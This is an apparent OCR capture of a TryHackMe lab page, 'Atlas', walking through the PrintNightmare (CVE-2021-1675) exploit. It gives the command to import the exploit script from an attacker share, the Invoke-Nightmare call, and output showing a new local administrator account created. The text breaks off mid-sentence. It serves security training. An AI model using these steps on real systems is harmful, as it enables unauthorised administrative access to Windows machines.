 TryHackMe (@RealTryHackMe)
TryHackMe | Atlas
CVE-2021-1675/CVE-2021-167
tryhackme.com/room/atlas
10
OSCP
LLab
Infosec
Teaching
Learning
Lab
Business
PNS
practical-hacking/...
Pwning Windows...
File Transfers on...
RFI
Home | Linux Jour...
fkclai/OSCP-Prep:...
Windows - Privile...
Videos
YouTube
Gmail
»
Title
Atlas v1.4
IP Address
10.10.119.139
Expires
1h 19m 24s
?
Add 1 hou
Woop woop! Your answer is correct.
No answer needed
Correct Answer
The repository that we downloaded contains a PowerShell ( .ps1 ) script that needs to be imported.
We can import it using:
. \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1
Make sure to include the dot at the start!
This uses dot-syntax to import any functions exposed by the script. We are using \\tsclient\share to reference the share that we created. This allows us to
view (and thus import) files that are stored in the /tmp folder of our own attacking machine!
No answer needed
Correct Answer
Only one thing left to do: run the exploit!
We can start the ball rolling by executing Invoke-Nightmare .
Exploiting PrintNightmare
PS C:\Users\Atlas> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
[+] using pDriverPath =
"C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
No answer needed
Completed
Notice that our payload mentions creating a new user called adm1n with a password of P@ssw0rd ? This is the default behaviour when using this exploit,
however, we could have created our own payload and substituted that in should we have preferred another method of exploitation.
Regardless, we can now make use of our brand new admin account!
No answer needed
Completed
We could take the simple option of right-clicking on PowerShell or cmd.exe and choosing to "Run as Administrator", but that's no fun. Instead, let's use a hacky
EMC